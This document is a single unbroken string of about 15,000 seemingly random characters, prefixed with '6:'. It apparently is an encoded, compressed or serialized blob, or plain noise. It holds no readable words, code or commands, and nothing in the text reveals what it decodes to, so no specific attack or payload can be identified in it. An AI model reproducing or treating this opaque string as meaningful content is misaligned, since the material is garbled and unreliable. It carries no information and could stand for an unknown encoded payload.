6:FKwFYYTV1(VKeKeI-1{WS%+B9rB5B_(-5KqhEkrW(@p;x9&&Sy|X%//E49dtFDdNL6^6KB10V(]^7I2i@sx@sri~ifwD4u:N1+pdt:Wuu{69rUo)ioK]|CYWLUeAw4NI%oAU~pCDXSXf15Xp1LJ}4SRro](f7AQ0e0uY6;/C7tUB|(z(DYhh:RA+oTFFTR{owqRzwqDYEfwE2fhdr]O5rNF-XfsWu@eDwY~peNBxwfp-t_0/T:Sr~+1%nWV6K~VCwXQknSfdK6Qn1X(r0hfpri2X~+pwnoU]Dio0_zA7LI0Y:~W)wDNNwD{X4D+T|JFX^xoy:SQ:_S^N{otSz_&Qk/kV1I&yJy0h~NR|C:6FwBE;Dx+/wKLu/1LC/1LE/+td7W0USq/]5/ooOE|pf40(+s@15;K{~e/tQY_Ud}yOoEu(5Xir-DQr&-e}I7w;OofuJ@xTsyhX+I1UrO^|I{sVT2i]xru2Q-/OKxSEJLu;B%sO_-15r1e%CrxR/^/]Ye~q~(1/h7UNy1:sS;xr^xpoi]h|u(yW:tCWL+yrk~SikBqUd&WUzU^UzfSVyuu6-k&];~I}TSJkNC&kJ:&ENS-@OeNw-;_):1XtO-_){;X{9wky)9DL7zT{4yEuIIEx5~xDFARpO-@fq)@F1eBi+~oYeqn_yUn%)JK]EU1RSzx6S{zALJ%e&n%/4o/X//Erh({(xe9R-_&rpuD)xhDo(IWo+WK;zEI~E9/DKLTxCxO+{UET)y_+6RUESAuSkk1;kRJ~{X+|YL@Ex4nO--;9w:4yq4J{%YI9&6~EN]EuIwVJrY|d:q:A;SidS(2I:qdpzJhhohE-iSI-z_w(zxwBX@Ef^4yy-:I6_@KQdXV_;^]Biq5pkS+qhOOBX]z-L9prytQq;D+-__rhW5QLu-{-ruenuEN^zSKJk^7}0x+6R-yr0dt9zD-k96KFs|^Eff+AisFYX&5:/xqq00:@}wyuo}@p@wxpR;r|UhD_I+_zfe2Qiyo6WCDuhB:J6eyUxwquDTy2WrRFV5_sf6DJz]tQdLXeqCE+6W-yWYpOWK}1+n{1UNr|hRnJ6OI//9)C%1f%K{oQoVxhuW44s4rz|pppOzhyrzztV0SEIBAC6~iTJLFu]9u6B~0pIYfY~iiTJND+W7eii~REpk)Uw~|wyhLWkyNDSA}W0@ohCwChBIAUA|IrdJhIUxxO2BdA|fAA~LVd^AqJNqW)9AS@qAKUVB(IsTA6k_IUV&rd-}~-Bk2sBkkr@)]VdI&S(-{(NCC4Skn@~WkNE]]+(nO-E+d5dBJJSeLrxddzIh(~J:k5xprU6LDVd&Os&~F:iSSQn@k@%-q^t((y~Ro:qR2OxThu5A+fx(wNxqDpB55nr6rRqTde(rfQ1AkLRooCk|49^{y:yxY{xTqD0]{^@C4|)/KUkw&42tKCY;L%XD]@rK{uho|40+0LepFp0;uzkdtqpOtSIVYdix~6FLYWxW9O-0o5L77&h6_T-dQEukyFS0-o0{n5CCXDw5xex;epzJD(EWNs&DSrO&K|xIiRqI]U;~(:&qV@JF;Y&k(r2ipydsFI)A26Tr%fi-pdtU^(5@E2)IDBn0oY-e){tn@k~ss2^E22_6KA]u7Dzd(pnnSV)dOdtORV6CLxSUVKAIFTd)JUUTOAF_^i:Rzd7xx~((:zkTOSI;6KodrzJ(JktrEkYs_^OW&;ir+:@}7_7tYyepXV_X7E(wIIUyrunoYQCIJ{04K6@1s42Q:BeFFerBztSQ//)OD%sq/C6oO~(Y2YwnnKu196nwIO~_Y5SXXU6___R%x;%W+Un--hz]D&~rXXXiNtwr_/e;WRJ]C@)x{rp&)/4RR|e{{]N;|74O)u~|5d&0pop{{^hdQkV&zkBkJ5tz7~o0JuN;9x944+w~)k(&~%4y(QE/%T^0QsOA&~5iiYBAqfiIQS{J&fA)B^@OfD6LWY+:CwwA}5pkF_;E)IRtkWW+}tr@Bypp)dfJ4huYr-XpRy0kW;RwsYOk9XtD1-|q{ULzsI;u%~ptV~IWusoBuTskNindCoN9uhuSOr~Uw2e(0FTk~eIKCoD;uEWO-SLTB+tALdnw5SX+hKUWRiJ;S7Q]Q15f|khxOQ1F1OL/x(5X7Ci{0&4^Czy~&qKWh1D@9LQpw0;iAzrp]|qx)4AoU]5/BW;USq2erkIx2T}Lr|K&5BStnxN7%{1sr{5-dV(d0]y7|Nr9IV0^7Xe4&:wBIuOdsW%ei(XY/15SXo5Rwo{w+;rhEJrWr/zk;(uhoNf6@(u;LrWBx~p]]fp@uCqpyu&N(IB]hnr+BY|pxq(--&f_q)f^oL:Ezk~kr|xDrrTO(uSXJW{{S6BxRi0;VhiOIpEBotprIiowEwrIeF|nITrTiWpU6UriCnhE+dU;fdL5iYX(hiW5%X;7+nzx~^O6WR^u{druE@y](XWXNzuh~4X/VW+&%OWD0ppz|f{w|~5AdrWsF2]Wx}LYAWKxNW^UQ9^^sxyA{z(]n)xrtQ^CrJ{E6f]xFOIk|Lx|WLs&hU1@}90dKENIN{OTNIEFS1d-OEUCYJY2KzQ/JtDCz:YdiqBiDJA-|Yr-]_6}|BT6q5d{+ihErILUU;zxdJN;skrhx}:-I+SSnEBRQh)NE}zp^h6pI9^yU|CECV;k6TL9ufzhp9E:O99Bi6D{Awreff1w2Y10}S2LiBQ12p_7%|Tr]/-+O2CQ{1N&Nrp|-VI|uxxBOd7q2BIf6O-qF]-r52BOqOOxhikAy-}q;6NONE:do)9~O@oBzAiYrLOS)V%q+AV-/Qk;AJY/5kTsp/EWw)|IXJ}AQ15FS%ISz12~iDzNy0hAAexI;}DzSL-rB]@JA]y:D;hUA~u-I@uV0D-z|VCx:nKTt}6f({LrzzYLWY6q@q-R2A)+OrSTBWo_Nrw&&_IFeyQ{UqstIo]_]ynD}CTVezRJ9/}0B}2o(Ud9sAk]k]zruDBpI~AD:]hoIxr7{/uheTrtE9hkDUn%:zDQy-z_4ut~w/ii-S6i0Wy6k4q]9TtTSUNLSxpyN]Qf|z@B]T:Bh2d]FAhVrJd2D;VDf9Sz94yzikQ10UJ%U:;%Qi}DpDXihLB~qE0F02z~R67eOy^ip)SJ|19tU/+N(:N^/zKQSe{d^rqdQ+ew|(JO0+XYBqWAB_%Qz6F}0{JkLtWoFyDX7h0-}q_;:C5iY(KrATB9w:K:x~XypIy-s;ufsx5x0wIk&ifLwt0drK{-_EU75YSsxqupR;-W{|2xV-BA~K9-Airuuy:~@9;%IRKesBW1d74;uK@r(D-n9YCO:Yse^dX9K|:rez9W4RzRTxV4(0^z6kTI(@@~OeTiL5R~6Dy0&+2t-yKTq57y)sRs%iR)pItxpJ7ky@204kqy(07&)wT]EVqnTnF4BDsp&y9{J&XYQ(N0}{72KJ+X:N4]5A]f~_CJTS}I@I;qk5~D&SO}k^:5(&iS+~}7~A4NN{7UFyKwDse/|OLAppSkQ~z(rR@@u:wB5}pAkYt@}qKD_LEqheV_UC}hXAO-}{d-J2_LV-uOIWyQsIT1@y_h2sr:ONpSWx(]AzR6U57w@i%Y&r:T~Y0]x|EwuC26_x4SrJWo(iyYOf(BA/ih(1YSu0D_W5K@izNo2/)R:rB-B7tF1sn)/X+OdyxVXIR^Lfi@F2Lz2^1eUrFu+)TCx0(Yiue@(zY0&S6+zp}T/VW^nDJi|||p:B{1/XE/L@xiYBS|T7y{X}YSBIsS|||tAYNT~1ysCDk(;VnT-4V5yV+FLYRnAoXwKBK4IOWBNuFd}id9rkDD/uoS^:J)9Af2zOe:Fy)rwiK(dDRy/sewzXI}@ye%5e}rWD:]hVDqf^RO~01FrxrKnkW+I27|A2(Jox06y6]1UT9}+r+/f@0kp&6pNI]zf^|Q]EB:SIIFoVo0{VokN|rO^W+Y]9^/SDu2B&SD692QJ2ST^9S0%w]6I~Yp]sJEU&r}JBUFF9xJq44zyTizE6-yBskdNEC~J&]d(wo/}V7dFBdBquSSu}KUJu(-A|twRBY(JEX9RVpXN4VN+2@5qu_|FppkOwVfp]{1n}&fQs;pDrB|AEk6fhfJWD;FSrewAERE(D&5FDL6JEDe+^9N]kXRRD~s~&/TrI]fQDDUy]CIBrrxVW2]JpxwFVDIOkt+}2d)^k4knX{;nJir14rNrykrwOpefnfFETp_7Y(9O/AsQ5zu/CIiB0~_2YB9+L]ouzVxXX6tz-pwi%xxU/kxyfhnR}6wTShnTk6w;dpDdVU+oWNkDFN)r4YER)NT6qW&w:(]fY-U{sNWBu6]}%A2q9i;DnN2p}UT+prdD}yf|UBw;(rBdJrO6/+T%xh4Uqh4_{E]AkuVsIY9sYf4-hBzO1r@4_]tYtp:0{k9@;fV+Ouy{:h:KTfxpQh%_E+&{+YWW5ryQ{fx4DrN_)-rfAxi+qS]{WkiqSpLdTYr+wu-Oe6i/WkrnKIxJXh-:fpFrsE1;+UCwA]eQ_I67s(rhfEwy}r6W2kB2T&/pqeEES]^Ew]hpCBuC]~+q|FrC+0s]J}&CyVW)4fW]LqoYUDsqJX9qIu&~QuO~:U&BKAsYh}]NS|iBI^r]uJIC4}4AETohe)iBAwpi;|O(B]}CFXq&x@wq0p]r0/Ir~fDr~sIrB&IrAepCB:|]/(-AiA}^VN-yfW4zdqSN-Qp7VSOk/&AhFSsSr~USe/]uBJrfk^}zSEs|t;puqfprCdr|tUnuizB|rnDS-IWd{pI7{Tp9SRptNkI-)1^dDBr9s&r6dxWSLRU6f_SS^Ts-pOD2VK9pzIOwi/VI4^U;U+}r9h9V|%+-0KkVU5qES%+q]BSpX|xE5(Wq76x;1q|q7IU/oR&dU)oziB-OR)oxU)/RO4/nJQ7KUBETJAVIhd4qIutD-;r}:wKLTYh]sO5S0^EEBqQi~q/K|nxFA}wJ-n-^EqOypIrDrEX0ri;dIEV{rIr{rI&SruEpsz&kdN6;zeID4%JA]V:U9@AJpC:NUw1]-7{Q&;Sr^usYufLB@J{TuRSyrIXzJ9Lu@k]K9norn4t0Es:(I;zY+4W6I9Dp-SBIWSq:UW:_UDJz-x-dWSSEWSSD9)/0VW+;rsiI97f6Ire%xr^LA24N+n]+rz@p}S)yV1JV&64;k~r+:6+R@eJDS&DAJ%yxCrxIWRFy~---RF_Wdq)0U%-xJ-70oR):dqfk7%p&V^prf~iu};ewxNKpVd-prW%usyEKLy%YKdh7)xhUYI4D}fTxAx6t1x-+AOEXqOx]prrW4O:6qzUyO:U-J6eyUf9F(kU_kEW6)ui&yu7Jq^Fw%~Jiqx9&wu05VrrodfuJ5UA(iydwFrkn2:_K+:_K^:_kNrkLOdWh06qkkxq-UYqVX:q+9SNXRU;-Y:(TT^^RI-7kAx++]r9hRV|uC6z)OJ;@/~6sd^zs5Wukiu@]xF@YdY2]U_RkixBodUe_xhSW_E~|w-1kL6u+9E1_NNoCFYOA)SEqFOR04;JS{OAVzz7NO_wxy:7xrJD^YJqef_7VVA4d1E&B0r&5C(d:25/:@(kyK{:h-]+:o|n&7eCyDQprq_}:14duu4D:T6:O6Xzr~(p|xR}5E14NreB5WnxhC6zO}TxxxL]xI10OQfz5Uo@uCxp5~dBxS29xLWEx%tKO_qzrWW5_k}r_WU)_k}Iuoh15p|IupFp5O/1_y@DS&T49Oq4rDAD2eUKr11kJ&VI_(IiJL:+fJ)O9^Bz6X9rf^qKpy1^-XpIwI/5Wr{T)C6^-4sJu0KVVYXTLUoALpUR61NC):t}WXJiBu_DrT4t:W/:]h-wyCBtL4A)+fw)yVNuLsxuhSBu]qs~X]+6+|51L@T~IW|pCAupCkERqsTxh)fziW5i+JwuY0KDOIf|/0S0B+p7;CQdEuRNDzLXo+h)^K+eEyu2BrI:^JpDyW/zR44EA)-OfB7FQVhL^RVYKd}|EkwVYL]uxSEd|W7wqt7Y:pULWDNBo+w|ip)B(IBL0tp:Czo5syz9;1h}WtpR9yytIrr}7y;;i0}Bip950Bs96d&:EI1LO&/+x~/16J+SV5w;dd)Ai)wILz)+UOxS;yV^zr{:EtXVf5FkJzfd1kodDik]V^Kx%5__B1W(zx{k-|_SJ)W5^1T/;WD@T1siD1DTK14Nk1N^Kw9pdKu6p-)AWsuKyBr@6DIOLK5B;uJQ0+YNR9FuN)%+Bqi(()%w-ILDLriy%Iz-1t%/%p~f6/%6|dx}zhOxWIARI9zL%ip}re|rh6urs:O}Oo2uJn2uITf|9iRp]]~uyXwuJEr+J+W&tATozX4xnC:o6zXxNUTo+SSryV4wfBxi}7wy}Au&eNRN2eF5I9Dw@uDLyIi^+YU5/q:DiJTid7(Y4nq@k)x^BNT^5)F-(i(e;dSnE&WxICweQ]4eQ6Tui9|e%6DE5op~K5z1-fRUDSXk1XWr/_I~|Ai{%%tkAO^{T@X9(K49h]w9&TkQVnt95e]Y41LA]T0A6(WxB;uI;NpAN/yw1UyOpBEd9/}1qzIu1^XinYNR9{(46~t+~@&|I^yxi5uA9)x/VX_/URwBze:/+e5+9Iw/rkNpr:19YS;T(:/IBquF+zU{&E/w+A&A&:0yT1xLDBLDAhNEuYB2dSS2u{%hT{iB-kB0_kJF_xo(4ywy}LE{D4ALD{JLSLsL4NxLD%UhrQi(_fhyrfVLJ(wTd0&(47Dz4S2{5@Y9JpY5_qzy2A|L92ysJDyhW25&6:@W0e/yViu1W21D2q-Sp21r-}OS2}e+0t%or{h1q~_F07One&1y0)zN+dFL}UXn7wy2yh@]uCnIr|1D@4S~riCrkyiNuSdD0StAY4u|eS)DXCkf&~{&i&JiX%LOT~ezrSJpu/s50R4p^EtQ:}_1F|sQT~4DuNKWy9w+(9AUq0oN(BC4~4Iz/TqWrD:X5N&9{&NfsfVJYiJw{y9y(BkK7u}y;CD0LN-kXF)r/NUXe)C9eyN0s(DI9_]ow(0B9LsBUzA7Y:{d52%(kDBJUL|Y|zU+9y&WNJ@O@nRFF{KSVyATi^;dEok-9YyppNu7wy)FdU~O|Nx6t&phDiz&F&6zk^VO1-_57(Y:Ft0(yQFWth(&)fX~fQ_CQw%VBh(9yDr%WrUVWrk//fL7yr(}WNTNrfe(]B2BR|NQENy4o4n~^EhKp5ikNy2xAs_ILN0XozXq/fsrT5&C/(qeErxh-I+Er%pdIw):u%hX;YCW{Q|F4B9}_9+RRu|9@h~:SruT_Q&o2f/TV]U2(/Q%72FuIDJt|x(Ou41:J91p6_Xp:x1hf_syf}sh4_4wu&rw-&YX2]XNI14N-&:(To2-i54-iTTrroX;dK5;BKRw0sw]qr0h@d-I%Q4L421enBtdkUEuh(9C|U^u6dYY_ipx|ui71}-|:p}~InKx;nxQS()~RNpSq15_VUt)EBD)7+k@^SSWrS(]]Ur]-6ru%:1q~;rw9/wX;pw^96rr64T5+hw|6~~+1|y46)~11Fy%t;r2h7S2e@NRx~rr/B_6]5x}&4XrYU12s7s++qOxQ^COx27Td~)O~zeY@A6&IYtBC;1O|40SA;r(Qhst2F)AB4uu^Oo:)2y@5_xI5TWzue1/TKA%Qwz(Qzf%K6~J}Ru;oB/7KS0/50DIKRI)@]C/d}qK)yL+_L2+KT~r6Yr{QLpV1rp1ST:Yr|)JLz^O;IYpR&rets0d2OE9BNh;:u{oRSLEneL6W%k%@C9DQo970xJ-1_p;L}iwy&;h161W121L15duT:f(]Ey6rE%I1DTD1/@%%Ir7{kr_rWQhuek5{;14skoTrE7p0O10iwt|u&}Di7-t&Fu]k;KOu2y_shLeDr|yF&-Y{J/{rS%puks+Bih7/xqXKW6YsOC;{phCqsAJr5%Rr/AQ{/~QK&U)hnALTKQI7X}ND^)qBC@IDLA(4EhXoy_LQyJ(}01XQuy;Q(/{/1S6Dt25O)qw7rVr&(@(;{IsErBqxIpSu~IUA&BShsAAAiitCWdN6oBSCUISkAEU^J_(2iOzzdk6OKiqOIpWzTL:7:@_51xRL5;_kIYsBp%_e|y|X5/r55@%id0QDE^KLAW9kRL54FE1y|XA}F|-@|9)sNsf0%uBir2SnY)2K;~WK%(NwISDo%24Qe&0AeCn%XFBxAJdy(IDSExI6EkweCoO&w62~pIB96Wz%N9q6yVt]6Ld%|kp6nyCks/{yEtiTuENtkp{Vz25pISVw@CIyEk4+S0}dhWLx7kxpoV7~(oEtYk|zW(;-|OO)(z0UoY&N]z_qE^AzO_5Vksd}zxAUX{;ER:%7pV)WKDkL@&|2CB)}OiiEke6uJhtFK1f_s|qRO@1Uy^-ux)Bkupifopu2rUSC;]6Wrf;t^yx:w]R+iVuNJ(4dT)r_|N24+oQ}Kqwpe|O02&dS]oD_2Bf}:NUT}nr%/AOx6+_nzUDO4fX+C(Oxe(Q2WqDooSkUApIxAW6~+B(|dtE6Wixz+SKdf{BxJiJ1K~I:(WA~-|n{%C|:}%XsFdFVT+0QBpx1ufQ-XAQ4Vp}|t%R+E200WOWu0w44r-W;keNp_uO0%xwswuO4~t:@wyew;hp:yoo1qCOo|sJ{xy6eRJEWrUuzu10p-OkyY|IIRxhy+]+]&Ah-0S(k79/BBp6n&6EET%qu+y7kS4RBq(ndi9--kN(0EE~IE]U]rfB9L&Bq~00Q(W|i^hpDwQ(@-|AAA&+]]NA-}1A}UO@:-&VVV^USyyir(6]}n}oK)&&k9snUBup|Wnh@k;z(-9|-sV;UAq^OwkK^VdNfS-dUKdAhFJ:FhEr^@@(f6J)9)O]RQ_ODf0r2k/rBVr(E{U~EEBuh}Ih9rVCI~f5+)(_rLECq|ixT&)rp6fLYz^L(Wr&TFx61tzX_97ti21SN0EiNe~s&s0Qe9rFyd}(K{OFu0d4p-|&YrNhNp{_iE0/{5w1O|4LDkF;hR%xVyKW%WoWR)nIdr]]SAdpzrktu19O/%W&yw1SDIrqofCCrwQ-RNEr]]Ny0-{dQ99Ar}wppW~VkXTC0n(k+zuErEn;zVB~AA:+nUBXRy4uuAJI-(wN;+e{J~U5pdBAA^V:RuzdV-E{qqfD2h&-&9)6K&ifY%1UnRz|x&dTwW-%Np)VdCh^ru(uT]u|AW%kUCdSqKVV@di^:d-ddKAQVJFF2{)^@p+y6yu):dBxR@::N@~rd:__k:zW(rO{J4pqFTJrpi&BNI+ufLuT{SSzsps12&Ck+LXLn{JK{~K0Q(0pOu/&QXYtKfX%W:xs5-u5-WtCSqL_Nht6|OsFn/~|14SdFXe;11@9Kw_%xY64t41Q+_u;rDypr7Q]rpW&Awux}R/{WODYxruRRYu|)EI&E}yLpe(&-{DxEpTpOIANdQ&(puWA%ree|C}udB9tt;%7+A+AVLOW-F-|+i~pxCuo2C_xhDK)sYD7i_zU0^OxFwWN1BDTiA;)|Er]_w|FdBKtkJ/K+W;:+i-r(L6dkLr^p{ypUppOJySAUezULQ2DhJyiCdBVOz2|)EJ_5nS)sAK4^Q1DCVQ/y%z:AuV]owrhxJr-urB-{~42BW(~xFpAfzzCp]QAChN)@Wt^hxVYr1wxwD{Iph5&Ty-@_XkN)|RuzR1D9hE--DUo|N-R&e(r&_x~]QtT|4u6}DDwWdh@otwf12d2iNK]69C/1t6&XuhWX94qKRQBKuY10Wxw)7CpS4KODwI%i-iuUYQKtftYQ5hsXqdKE20|(K&]i9zEe6rhx49oA/RzNOBqRkrEB4wr]EKVyXsRC@A9Y~WTrQpEr2WprrUWWrT^;(0JWNxdih6^E5UJ4Vo@rW9B}Nr0Enx470Tkp6S~VqBDk+;s1r^EYuthxeL0hz%OpIOTxyrIArCwE2UNywr(rp_pIOee~;:kN|TOUs6-^SSR]W6D^(0Ihopuo/CkAzOTqBUNu)6tLSOoYOXA5zpW2Y5E6hEBBWrq:ON]tsn~E}LpI~h2;FyRJ6uuR5zC9}DrpJ1KQzfrwdJIpK:yQTxt]F(:/{-5nJy7}|}pS9orA1pB}EhkA5V~]Ut9X-n9Xrs]-shfFV|T%eEe+rCpS46Op]J9Drr5wzIpO]TW&]]+A}V_E6W~TVXsVq^RA}UL+uJOIu--LWN/IUrzsQDuw61D|+sIKIAzyd-Ti1x/-1-LiDiEtw2h--nRDpNwoYR^N5f+@:2nUIf{k6]:JDU;(_4ytewtrITpQL]o0C-XF+Ad&DIA^9XKUU%WS(y-newe]Iohu]RpIVBVni6E;C(0:Q]BwsX-^FJ-Nop|&(u]C(hfX/qNO0L{C2ETWWtESVruD6qri~Y26x5L:C:Q:pWeW;witKOB(JxtdB0snoDwK]IWID@Dpe%]zS(/6;oVkU6]KX)w2QUNdT&WLy%r)^]W@F2_Dh6%(eWY:AA1~eW(9I15AC({ops45rEoxEN)k7uVpOrT5hQr:}R27yOUK%wkw&S~D_Kzr54_}&LwY;&nzr-]w@~ur:zSDC%^hD)]&Su^W|pU|T+5|yL_(n^-77z|20r}EUEo9YEy{4Y16(siQ^S9({]uxNULh4)&d)(uLyytOXR;YE)^FXz(J}{rO4Au_|rRpC5Bx_BIrCByqxO+Yzn4sYUI4XwI0UC:WBiXYQ0K];xWoe@_JCVNB-_KxO:9Sx++WIknz^~RE7]Fur{WI)^&KJ(iy(VX|kAzBD|(FW4//iS(fDs/~KrV%ywp{SWk4_p9}i^A:7Sn&)kqJAIxNV;:xy6DA|NL;Dko6KLAK::@Ii|VneStu@WWVeA(trE7qwXkNq)W]QUQ-R:1@Ko{|hhY&d2&1:9uxwLODICB_peJ6Vy+d6)pS}1I+ypxB9QxoUQIO2|UU^:UrsU-SOh_hC4p7A)yxii4RSY5ut/(^V^x;q^f)UF2EUJ@w9{i4kD&{@7]wzko&w6UOiFwI0&)9t5iR~IeN%VdWIt~0FRA-:-n:_q~&iEw~}fAsJpr9AkX}})V0VtS:yyw]V66}(xzppJpeV_dRC5V&x(un/4)xpwsAr6pVRUe7755r5Sf]{-O9&%dK5^2/4d}])drNOtz}Bh:@@o+XSyx+)fFw^TtYu{C4O(VSxxuEo@1Y_Ukf0tS__1z~Krk1(n{_2ky-o7S;NoQQ5]YW|z~9|ThskJfpC_d&Wk-zY&pek]zqih1hO|e/XU&4Xz|Ynzr+Y&LQ{ree_t+ofS~5so+J;&^NJ(pp%d2B;~N:@}_(TXeST{hn-y+^D:nD9Rw;Vd]6Ck0x~rfkLDOQ;dBLq~5tF&4Q5f7NSE/q&7/~2QVsdx+BArAuUz;9)0hOp:wO]nAhxLIOEBLfBVEB]%AEDBJS]/nQ&V4+2dBBxRSnDf^uDW_S9)z(pW/}&)I{9-+F^T5WD4r-w:XOrT:oD_2(/Qp4prN:-uW7hYwEOWeQ0+oN2peD4fV%:r]r{u6C4f_~wunSpfXqKfn^Qfn2KfCOxfKOY(ud;ruo|-xW%rwy-u{rkfDq_AKS0A1/SyqqkAqAY+Dw1(E&h+{U26kDz(eTVyr6wB]6pAz)yBr%1-wiOrhs|IExdr-YO+)YB+Q+^fdAryODOB}tpIUt7~e&1y}qE]INs~%NnfwKA(J1Xf%2]WrJT+0^^-wQrfYk+A/i{I:nV]YLp+]qXr(qEruE]uiB@f:tKBfVTf5w^p+xxu|LKpz;AA@eJVu72rxXN6tXX6tDxh99yh@5&up0krLUC~sseWzYwIwfY(]&SxxW0hWtVC/iwrOpQ6orR_^hCI--CAopQ/-I+dBwR5re6s@psu}hu%Ihzk9YBUohE2OYB:ohE0Or]dp)DN0r|pIrWO}r^]p]]QWV~)I|r79hBt~u]1ohd{9Irt0rh7DS+rA(AOr7ur0S|:wh^f-y0}^)_fWE9t-A6yIrDhBwJrh7&YThT)9]Kdque-Edxq0zEyprT/s7fkS|D;A|pV]7L%AIKnRzdCu7JNoN4dr6UqV7/B9&5%h70TIrBQB&:kV7KU-Bhxprer]&n|rrK0W~hSrf5w-q~Wo952VBRSoCryV-t4-p(A-WrU6tuLpw9CSxCO}xD(Vp21IrsdJ)xJIirfx;QY-C|]W/oN7uJ6ux-16dw4wFDQdIwsOVw}uYWIA-92(0@e_%kK(ho|TY+20%uuOWr]e-rA+S-QeJhIx;UJrS~~)V9_}ADIW^UuBLh~W0UrIiBuBBW)qQEx@6U]26kWDFhxq+rECo+_%dIApBr]}6x]10-fspUzKJV7NuDy0K&+BE]R%}q_wpA4z~i-n:U;edx^BDquu;-q10}0(J-qyI+nk^BiY;whyV~KkWx_|Lw6^qO:9L]W5~A{z:u0yVWuY_U{S-WLAYW]CVU-xfJ)Edku:Y-TsErV4Or2zEp&DyIX;JpJKnnf%i-e(V+6EVB2oSJpA0+9O^EOyE-{ep|rRyJ^BdU^-67Qnz5:6et-wrqrw|@rBx%^ex7S|uXSETAiCxs(kNy:dx1^d-X6Iw{SuB0x);];~wD~u]o^~w7xk]BuCu6EDX%q6Bhhz/th):eAR7AhTzp^W79Ue4((-6]EO;;E}RnA(uEBw6B-rdK:f;rY+e/^ffLN4f-ruIQS)s@VYYq:Y5zz+9zA~k~roh9u05;+/rxpoXyWo6su7X-+7&UiAV:(r5{67L;67--^u7LrxrhJptExVWNu@uo:yuKryf/SFR0z:f^^:RRWt46W_5S:h@V6hLC:-/Yr1k-:h@K6w;{hon)d-}6;E{)hC{OU&~_pkR2:L~9hCtt:Lq{fz-hxCA4U1JW2/^CQRS]KoO1V2)0{xSE|RO0XhSEWzVI]r^R;JJwFCSB_z55BJrk^A)q9Kp1QJ)5{nhdtBU2)p(i7+J)5]7W&iVodo7V|dV}IrIoUVIVn:(n+Ok2+d&UTTr9Y:~9Rz2_)UJn_-~+{-:;LJrO%I&X{s2oFdqU94xx:rfI:OfiOD:UIKpAQn6Rd-6syECkL2qL]or6TD6@hJOt-o9:Fdq/YRp5(D~QeOtt6Dr(u@OzKdWtxzCU^S:0T1C~fK:0K):1:zwoL2rIRp)5oKy+|9CLeKEwXIe~kp5;@k5xK6rK_BOL4d5rQRAChz^CAKORdr^:2nFC_d+B|hF:/Jy_rd56%r/KIA%)Yr_K~9:pV(RknTN|xW;@n|;:/qQ^zfFWQOq:/KxO6zS&W5N]R/RpVAV4VxO~pnIx)JftroJ9nR_5u@0so-Wr+wx~D|z1]{YJnEQ}]t+wheNEVxWuT{yJ/VOAzK;s&VL~}-qDS2z@F(x|^4;WkV6OF6iI_YV^x40tRJ^);COoD|Dkw^E-tVy6wFLI9XEdO+DJ7ALrI1Wtn+Y@]tK@VT^pQ7u5A|;1Vz~DA-^1AdkKzIK)VhFDyO{t&foDkd~1Uq61-r7t-e{d4/izs|z5(Wet(WhsroKOQs;nOn%:}xz:I(ruC2x5hz%5f^:rB1-thC%K1T@K_;:}U_]5q@y7%n4NS22EL-pD+I7J-ws0(]6hpSnxYK)R:+J7_fE|BduIr)uirx5K_+5XLs^hp]nhS]Q5(:isq/:2+}Ox-WkixrS~r+:Y61AU^A^Cx{ziF5Tf_TT/_{NDXku(OyuDO_I;LKLJrKT/WrRJ645}:%7Jf+%VrE;F60f~T;]6z-F-59%kWrBurw9X:wCdq_UhFX9Ox/YYAz-|_@/6_@rX4WdtLweFxU(u_sq^4+xUTFAt+DOR^C:/2rzRNU_C7u~kOxk94zkOT_/Ftu~(6)znzoXC:qnC)x2VI9/+6(SQF{4wfxi6r2p6E9hehx0DSOyCDE~}WAUVewSJtwxFF4fNOdXA9/&):~kR~tL|drRz%1d)z5Re:9xd~-uoo4d:6^rW4dqf7~xiI1)u^DR)+kpUY:61WrX(R1L{DpXIYpOxWot)+pfT5Wtr/rX(opuAWI0rWFu-SER%-tuA~pu;2)09_yR%F)et-K:%1tw/@Tr}f5i5KKFAR))sJ])}/rTW}(T+r(Dx%Tr@EIOTVITUC(0pULYnRyYnKLyhw{OsX1SuAIT:6{0%)KwT/:Y~/Lu6r(D6nkTQLD]T-(ki6LT/Dzr1K(kE_IN|(C&W)R}kwwu|I~]A|~up1IuqnQk-1O&kRw_CTULE]+k4{yzK}~rwUp9S)yJQphR+7O&-9wBf}{LizD4O0p/RRIuDqBT|6qRO5J1WOO_{V}x+)z6K^1%EdKQS-_WW40|k]_}ndFBWWN]6wnex0rLF^(1-TFozw~yNr]efwq_rs6YQ5C6Qwd:NwC:t1:kQkEYBSNyyL]W{p@qOIY/f]xFLp2iFWq)fWo{r|x4ftE1ft(kFNR6RI@kJrz;(5KYrEhDr]fDFeB/I{wpt%F7zT}Xf}Uk}f:~(+97(zn4zQQpFAYEKd9Ip&r)x6Qf)26hny0oNA1DNB;BNQf5(R^wU~2CIE-p]Kn{BNLC~n%@C7-BYw-{B|0h19C]|hyKU~17A%OQph/1ICS|]%LhL1rBFCLsyBr^F6)K5tTtwOKY{/B;/{u(((FwhUW%_D9uutdu;0yADEIAY66x0z%iYFX%fz0]]}oEq0{V4V;NBe)XV2)D]:/OJ7)E2E%zwr9Wp@6zz:@xIer;Trurww(R&s+R;@]wWTd)o_s4Os|WDrwk:rk}-su;oyE@k@6IS}&)w1tzwtt~hsY:;V970hx4rfoXLRQtTS-^2_W1B0-uIX7&Ss7)|w7&wsO6+1O&K}w;F|y%_sy/usJ_xExdq}fYD;zKe9VYrJYpUO:F)XE|6Tz1%^OzYBoDJEuC6;J%;^zkAw]1kD+9;KT&X4heOA@Wi1UeQLF0@pFYK|6%Vk:r~sdrO0ArwEh:-sInWIewW@%hp7)d^C/wDQf0(T4to~1)FDFyW;{C_XW-0C_0Y7wXsNqyEIO)o{y)qUYs]fY^6XCFS&hFL0fyRyLJr-Iy^BY_e1T0Q^FsixK10to-Os1-:EEs^ok(SFNIh}2_UxRn}/|7W}u2(w{]7rfs@spuWq_KuCIuhY7{Uk%{~fek@sDdrJt}JyOkR4esD]%rnAY&IFIrxDX~~U57o9d4-EC_ns_4AFpx;kL:rJIrWQdK:2;r}CBdONf4:{YK}Q{rORfKsrE@Ve(XI(Ip50%ri0uwy6^9{}oQfXTtin;FrBQ+qiD;%W5rzpfXLYY-&@R@Fsk1x&@WdoQC^4ou7;1sfS41Fs_1IWr1XX_/%|)2JSxey22/X7OC_Ad7Lw&_FD}9dIhr+EiVYQ^CpU~s5QK5oorXnLz{UC((yLE&s+@4:%(;}LFeupT@7uCzp(0E7]I0NVz&_hY1Ir-DeO-//Od&/tQXIx:{YC_FDxTt%qn-DyB0yyK)W2-(&%fQCfzRnIz259A07_^U_:WSourC}{{We|rIXI)CF64wL%R0tD_Le@Y0D:ss5@_S]Iq9XByqLd/r;DX9Fux(hA|y;y@2O@OsV~